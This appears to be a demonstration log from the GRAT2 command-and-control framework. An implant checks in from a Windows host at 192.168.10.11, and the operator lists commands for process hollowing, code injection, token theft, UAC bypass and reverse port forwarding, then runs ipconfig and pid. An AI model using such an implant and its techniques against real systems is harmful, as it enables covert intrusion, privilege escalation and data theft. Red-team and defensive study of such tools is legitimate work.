 Grat2> Agent 7B0M6TMUNR16 Arrived!
interact 7B0M6TMUNR16
Type help or ? to list commands.
7B0M6TMUNR16> ?
Documented commands (type help <topic>):
========================================
back exit pid rportfwd whoami
caretrun help powerscript run
cd hostname powershell screenshot
clearTasks injectapc ppid_processhollow shell
domain injectcrt processhollow sleep
download injectppidapc ps stealtoken
dynamic_injectcrt ls pwd uac_diskcleanup
executeassembly maketoken revtoself upload
7B0M6TMUNR16> shell ipconfig
7B0M6TMUNR16>
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::354e:6f42:7ac2:feec%5
IPv4 Address. . . . . . . . . . . : 192.168.10.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.254
Unknown adapter Local Area Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
7B0M6TMUNR16> pid
7B0M6TMUNR16> 3284